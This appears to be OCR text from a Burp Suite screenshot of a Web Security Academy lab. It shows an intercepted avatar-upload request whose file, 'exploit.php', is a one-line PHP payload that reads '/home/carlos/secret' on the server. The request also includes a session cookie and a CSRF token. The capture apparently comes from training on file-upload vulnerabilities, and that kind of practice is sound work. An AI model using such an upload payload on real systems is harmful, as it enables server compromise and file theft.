 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://ac2c1fd01e9a2226c0ba1f7900df0033.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: ac2c1fd01e9a2226c0ba1f7900df0033.web-security-academy.net
3 Cookie: session=owKTpPF8jMiiIoyS4vazqPcZRiAEmQl0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------213866825338696078243495948692
9 Content-Length: 552
10 Origin: https://ac2c1fd01e9a2226c0ba1f7900df0033.web-security-academy.net
11 Referer: https://ac2c1fd01e9a2226c0ba1f7900df0033.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------213866825338696078243495948692
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
22 Content-Type: application/octet-stream
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 -----------------------------213866825338696078243495948692
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------213866825338696078243495948692
30 Content-Disposition: form-data; name="csrf"
31
32 mE36fRwQrEoiL8pJRRrgsyQrfXj9Ny9D
33 -----------------------------213866825338696078243495948692--
34